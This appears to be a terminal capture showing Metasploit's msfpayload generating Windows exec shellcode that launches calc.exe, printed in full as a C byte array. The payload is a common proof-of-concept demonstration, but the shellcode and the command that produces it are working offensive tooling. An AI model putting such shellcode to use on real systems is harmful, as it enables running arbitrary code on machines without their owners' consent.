 root@kali:~# msfpayload windows/exec CMD=calc.exe EXITFUNC=thread C
/*
 * windows/exec - 200 bytes
 * http://www.metasploit.com
 * VERBOSE=false, PrependMigrate=false, EXITFUNC=thread,
 * CMD=calc.exe
 */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00"
"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a"
"\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63"
"\x2e\x65\x78\x65\x00";